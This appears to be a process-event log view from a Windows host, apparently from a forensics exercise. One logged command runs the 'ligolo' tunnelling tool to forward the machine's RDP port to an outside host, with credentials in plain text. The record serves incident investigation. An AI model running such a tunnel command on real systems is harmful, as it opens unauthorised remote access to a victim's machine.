 timestamp parent_process_name parent_process_h... process_commandline process_name process_hash hostname username
2023-12-02 10:29:50.0000 services.exe c3c259ae4640cded7... C:\Windows\system32\DllHost.exe /... dllhost.exe 5dd8e71117138cd20... Y1US-DESKTOP System
2023-12-02 10:47:45.0000 services.exe c3c259ae4640cded7... C:\Windows\Sysmon64.exe sysmon64.exe dd5f05c5ade323138... Y1US-DESKTOP System
2023-12-02 10:49:49.0000 services.exe c3c259ae4640cded7... "C:\Program Files\NVIDIA Corporati... nvcontainer.exe cb03ef9fafd50070cc... Y1US-DESKTOP System
2023-12-02 11:11:29.0000 cmd.exe 614ca7b627533e22a... "ligolo" --bind 0.0.0.0:1251 --forward ... ligolo e9b34c42e29a34962... Y1US-DESKTOP alsnowball
JPath: /timestamp Inline Full
1 "timestamp": 2023-12-02T11:11:29Z,
2 "parent_process_name": cmd.exe,
3 "parent_process_hash": 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f,
4 "process_commandline": "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to 113.37.9.17:22 --username rednose --password falalalala
--no-antispoof,
5 "process_name": ligolo,
6 "process_hash": e9b34c42e29a349620a1490574b87865cc1571f65aa376b928701a034e6b3533,
7 "hostname": Y1US-DESKTOP,
8 "username": alsnowball
9